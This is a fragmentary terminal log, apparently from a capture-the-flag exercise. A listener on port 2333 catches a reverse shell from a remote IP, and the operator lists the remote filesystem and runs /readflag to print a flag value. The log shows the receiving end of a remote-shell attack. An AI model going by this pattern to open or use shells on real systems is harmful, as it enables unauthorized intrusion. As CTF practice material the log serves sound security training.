 listening on [any] 2333 ...
117.21.200.176: inverse host lookup failed: Unknown host
connect to [172.16.134.211] from (UNKNOWN) [117.21.200.176] 46723
/bin/sh: 0: can't access tty; job control turned off
$ ls
run
supervise
$ ls /
bd_build
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
readflag.c
root
run
sbin
srv
sys
tmp
usr
var
$ /red^Had^H^H^H^H^H^H^H^H
/bin/sh: : not found
$ /readflag
flag{9d459003-8972-49bb-bf77-59af5c8be453}